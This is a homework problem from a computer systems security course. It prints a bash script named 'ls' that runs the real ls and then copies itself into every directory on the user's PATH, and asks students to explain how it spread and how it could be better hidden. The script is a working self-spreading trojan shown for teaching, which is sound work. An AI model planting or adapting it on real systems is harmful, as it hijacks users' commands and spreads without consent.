CS166 Computer Systems Security Spring 2022
Problem 1: This Script is Sus
While you’re working as a Sunlab Consultant, Jake reports to you that he has found the following file in his personal bin directory (/home/jnieto/bin), which is on his PATH and has permissions rwx------. The file is named ls and has the permissions rwxr-xr-x, and Jake swears that he didn’t put it in his bin! The contents of this script are:
#!/bin/bash

/bin/ls "$@"
LS_EXIT_CODE=$?

DIRS=$(echo $PATH | tr ":" "\n")
for DIR in $DIRS; do
    FILE="$DIR/ls"
    cp "$BASH_SOURCE" "$FILE" && chmod a+rx "$FILE"
done

exit $LS_EXIT_CODE
It’s also worth noting that /home/jnieto/bin is not the only directory on Jake’s PATH. In particular, Jake has /contrib/bin (which has permissions rwxrwxrwx) at the beginning of his PATH.
Question a)
Explain what this program does. Then, using that explanation and the assumptions in the above premise, provide a technical explanation of how Jake could have gotten this file in his /home/jnieto/bin directory without putting it there intentionally.
(Hint: Remember that PATH order matters. Also, you may find the tr(1) and chmod(1) man pages helpful; additionally, it may be useful to know that the Bash variable $@ holds the arguments that were passed to the current process, $? holds the exit code of the previously-executed command, and $BASH_SOURCE is the path of the currently executing script.)
Question b)
Identify one way in which the author of this script could have made it so that it was less likely for somebody to discover it. Explain why it would make discovery less likely, and provide a high-level sketch of how it might be implemented.
(Hint: Think about what sorts of commands tell users about specific files and where those files are located.)
3